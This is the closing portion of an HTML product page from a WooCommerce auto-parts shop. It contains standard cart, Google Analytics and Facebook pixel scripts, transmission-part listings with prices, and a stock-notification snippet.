var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":17402,"name":"TRIPOILES LH EXCEL\/ELANTRA 92-93","categories":[{"name":"Transmisi\u00f3n"}],"prices":{"price":6500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17402"}}},"products":[{"id":11498,"name":"ROLINERA CAJA H-100 (17X58X28)","categories":[{"name":"Transmisi\u00f3n"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"11498"}}},{"id":12184,"name":"ENGRANAJE CAJA 5TA PREGIO 3.0","categories":[{"name":"Transmisi\u00f3n"}],"prices":{"price":7000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12184"}}},{"id":11507,"name":"ROLINERA  HYUNDAI\/MITSUBISHI\/KIA (22X73X39.5)","categories":[{"name":"Transmisi\u00f3n"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"11507"}}},{"id":11502,"name":"ROLINERA CAJA H-100 (23X92X40)","categories":[{"name":"Transmisi\u00f3n"}],"prices":{"price":3000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"11502"}}},{"id":10074,"name":"ARO SINCRONICO CAJA 1\/2 CIELO - LANOS 1,5","categories":[{"name":"Transmisi\u00f3n"}],"prices":{"price":1500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10074"}}},{"id":11524,"name":"TUBO AGUA MOTOR HYUNDAI H-100","categories":[{"name":"Bomba de Agua"},{"name":"Sist. Enfriamiento"},{"name":"Transmisi\u00f3n"}],"prices":{"price":3500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"11524"}}},{"id":10392,"name":"JUNTA HOMOCINETICA PALIO 1.8 \/ REGATA 25 INT","categories":[{"name":"Transmisi\u00f3n"}],"prices":{"price":3500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10392"}}},{"id":11521,"name":"CA\u00d1A VOLANTE ELANTRA XD","categories":[{"name":"Transmisi\u00f3n"}],"prices":{"price":9500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"11521"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "TRIPOILES LH EXCEL\/ELANTRA 92-93",
    "content_ids": "[\"wc_post_id_17402\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_17402\",\"quantity\":1}]",
    "content_category": "Transmisi\u00f3n",
    "value": "65",
    "currency": "USD"
}, {
    "eventID": "bec16187-c567-41fe-8a10-8e889e92c79e"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "12d5f750-921e-48e2-9481-25375af44a8c"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 17402;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 10:32:31 -->